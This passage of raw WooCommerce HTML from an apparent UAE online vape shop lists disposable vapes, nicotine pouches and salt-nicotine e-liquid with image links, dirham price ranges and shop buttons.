			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BECO SOFT 6000 PUFFS DISPOSABLE VAPE" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/beco-soft-6000-puffs/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-DXB-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BECO SOFT 6000 PUFFS DISPOSABLE VAPE" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-DXB-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-DXB-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-DXB-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-DXB-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-DXB.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/beco-soft-6000-puffs/" data-id="22936" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/beco-soft-6000-puffs/" class="open-quick-view quick-view-button" rel="nofollow" data-id="22936">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="22936" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/beco-soft-6000-puffs/">BECO SOFT 6000 PUFFS DISPOSABLE VAPE</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>330.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 35.00&nbsp;&#x62f;.&#x625; through 330.00&nbsp;&#x62f;.&#x625;</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/beco-soft-6000-puffs/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="22936" data-product_sku="" aria-label="Select options for &ldquo;BECO SOFT 6000 PUFFS DISPOSABLE VAPE&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-21104 status-publish instock product_cat-disposable-vape product_cat-other-disposable has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="5" data-id="21104">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/beco-soft-max-12000/" class="product-image-link">
			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-PUFFS-2-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BECO SOFT MAX 12000 PUFFS IN DUBAI" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-PUFFS-2-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-PUFFS-2-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-PUFFS-2-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-PUFFS-2-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-PUFFS-2.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/beco-soft-max-12000/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/beco-soft-max-12000/" data-id="21104" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/beco-soft-max-12000/" class="open-quick-view quick-view-button" rel="nofollow" data-id="21104">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="21104" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/beco-soft-max-12000/">BECO SOFT MAX 12000 PUFFS IN DUBAI</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>50.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>450.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 50.00&nbsp;&#x62f;.&#x625; through 450.00&nbsp;&#x62f;.&#x625;</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/beco-soft-max-12000/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="21104" data-product_sku="" aria-label="Select options for &ldquo;BECO SOFT MAX 12000 PUFFS IN DUBAI&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-20259 status-publish instock product_cat-disposable-vape product_cat-al-fakher has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="6" data-id="20259">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/al-fakher-25k/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">New</span></div><img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-NEW-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CROWN BAR AL FAKHER 25K ULTRA IN DUBAI" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-NEW-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-NEW-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-NEW-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-NEW-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-NEW-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-NEW.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/al-fakher-25k/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-CHERRY-FIESTA-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-CHERRY-FIESTA-1-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-CHERRY-FIESTA-1-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/al-fakher-25k/" data-id="20259" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/al-fakher-25k/" class="open-quick-view quick-view-button" rel="nofollow" data-id="20259">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="20259" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/al-fakher-25k/">CROWN BAR AL FAKHER 25K ULTRA IN DUBAI</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>45.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>220.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 45.00&nbsp;&#x62f;.&#x625; through 220.00&nbsp;&#x62f;.&#x625;</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/al-fakher-25k/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="20259" data-product_sku="" aria-label="Select options for &ldquo;CROWN BAR AL FAKHER 25K ULTRA IN DUBAI&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-16636 status-publish last instock product_cat-disposable-vape product_cat-al-fakher has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="7" data-id="16636">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/crown-bar-al-fakher/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">New</span></div><img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CROWN BAR AL FAKHER" srcset="https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-600x600.png 600w, https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-300x300.png 300w, https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-150x150.png 150w, https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-768x768.png 768w, https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS.png 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/crown-bar-al-fakher/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-UAE.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-UAE.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-UAE-100x100.jpg 100w, https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-UAE-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-UAE-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/crown-bar-al-fakher/" data-id="16636" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/crown-bar-al-fakher/" class="open-quick-view quick-view-button" rel="nofollow" data-id="16636">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="16636" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/crown-bar-al-fakher/">CROWN BAR AL FAKHER 8000 PUFFS IN DUBAI NEW</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>325.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 35.00&nbsp;&#x62f;.&#x625; through 325.00&nbsp;&#x62f;.&#x625;</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/crown-bar-al-fakher/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="16636" data-product_sku="" aria-label="Select options for &ldquo;CROWN BAR AL FAKHER 8000 PUFFS IN DUBAI NEW&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-21617 status-publish first instock product_cat-nicotine-pouches product_cat-denssi has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="8" data-id="21617">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/denssi-nicotine-pouches/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">New</span></div><img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/07/DENSSI-NICOTINE-POUCHES-UAE-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DENSSI NICOTINE POUCHES" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/07/DENSSI-NICOTINE-POUCHES-UAE-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/07/DENSSI-NICOTINE-POUCHES-UAE-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/07/DENSSI-NICOTINE-POUCHES-UAE-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/07/DENSSI-NICOTINE-POUCHES-UAE-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/07/DENSSI-NICOTINE-POUCHES-UAE-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/07/DENSSI-NICOTINE-POUCHES-UAE.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/denssi-nicotine-pouches/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/07/TROPICAL-PUNCH-100-MG-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/07/TROPICAL-PUNCH-100-MG-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/07/TROPICAL-PUNCH-100-MG-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/07/TROPICAL-PUNCH-100-MG-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/07/TROPICAL-PUNCH-100-MG-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/07/TROPICAL-PUNCH-100-MG.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/denssi-nicotine-pouches/" data-id="21617" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/denssi-nicotine-pouches/" class="open-quick-view quick-view-button" rel="nofollow" data-id="21617">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="21617" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/denssi-nicotine-pouches/">DENSSI NICOTINE POUCHES</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>30.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>260.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 30.00&nbsp;&#x62f;.&#x625; through 260.00&nbsp;&#x62f;.&#x625;</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/denssi-nicotine-pouches/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="21617" data-product_sku="" aria-label="Select options for &ldquo;DENSSI NICOTINE POUCHES&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-22386 status-publish instock product_cat-e-juice product_cat-30-ml-e-liquid product_cat-salt-nicotine product_tag-50-50-pg-vg-salt-nic product_tag-best-salt-nic-e-liquid-dubai product_tag-buy-dizzy-salt-nicotine-middle-east product_tag-dizzy-30ml-vape-juice product_tag-dizzy-e-juice-flavors product_tag-dizzy-salt-nic-uae has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="9" data-id="22386">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/dizzy-salt-nic-30ml/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">New</span></div><img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DIZZY SALT NIC 30ML IN DUBAI" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/dizzy-salt-nic-30ml/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-IN-DUBAI-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DIZZY SALT NIC 30ML IN DUBAI" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-IN-DUBAI-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-IN-DUBAI-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-IN-DUBAI-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-IN-DUBAI-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-IN-DUBAI.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/dizzy-salt-nic-30ml/" data-id="22386" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/dizzy-salt-nic-30ml/" class="open-quick-view quick-view-button" rel="nofollow" data-id="22386">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="22386" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/dizzy-salt-nic-30ml/">DIZZY SALT NIC 30ML IN DUBAI</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/dizzy-salt-nic-30ml/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="22386" data-product_sku="" aria-label="Select options for &ldquo;DIZZY SALT NIC 30ML IN DUBAI&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-21697 status-publish instock product_cat-disposable-vape product_cat-elf-bar has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="10" data-id="21697">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/elf-bar-raya-d3/" class="product-image-link">
			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-DISPOSABLE-VAPE-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ELF BAR RAYA D3 PRO 30000 PUFFS DISPOSABLE VAPE" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-DISPOSABLE-VAPE-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-DISPOSABLE-VAPE-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-DISPOSABLE-VAPE-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-DISPOSABLE-VAPE-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-DISPOSABLE-VAPE-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-DISPOSABLE-VAPE.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/elf-bar-raya-d3/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/elf-bar-raya-d3/" data-id="21697" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/elf-bar-raya-d3/" class="open-quick-view quick-view-button" rel="nofollow" data-id="21697">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="21697" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/elf-bar-raya-d3/">ELF BAR RAYA D3 PRO 30000 PUFFS DISPOSABLE VAPE</a></h3>
			
	

	<div class="wd-add-btn wd-add-btn-replace">
		
